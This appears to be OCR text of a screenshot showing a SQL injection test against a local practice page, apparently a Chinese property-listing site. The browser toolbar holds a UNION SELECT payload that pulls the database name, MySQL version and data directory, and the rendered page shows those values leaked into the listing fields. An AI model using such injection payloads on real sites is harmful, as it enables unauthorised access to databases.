 Load URL
Split URL
Execute
http://1 /test/sub_hack.php?id=229 and 1=2 UNION SELECT 1,2,3,4,database(),6,7,8,9,10,11,12,13,14,15,@@version,17,18,19,20,@@datadir,22,23,24,25,26,27
Enable Post data Enable Referrer
首页 会员注册 会员登录 出租房屋 求租房屋 出售房屋 求购房屋 留言本 后台管理
会员登陆
用户名：
密 码：
登陆 注册
房源编号：2(如果您对此该信息有意向，请记住此编号) 点击次数：26
敬告用户：本站对中介发布信息采取收费制度。这将在一定程度上避免一些非正规的中介公司发布信息。
如果某个人在本站发布过多的信息而在“是否中介”一栏中依然显示“非中介”，请大家警惕小心。
小区名称 4 所在区域 3 是否中介 24
物业地址 house 户 型 6
房屋类型 7 建筑面积 8 ㎡ 杂物 间 9 ㎡
建筑结构 10 竣工时间 11 装修程度 12
所在楼层 13 楼层总数 14 交易价格 15 元
配套设施 5.5.53
发布日期：C:\phpStudy\MySQL\data\
联系 人 18 电话号码 17 E-mail 19
公车路线 22
房源描述 20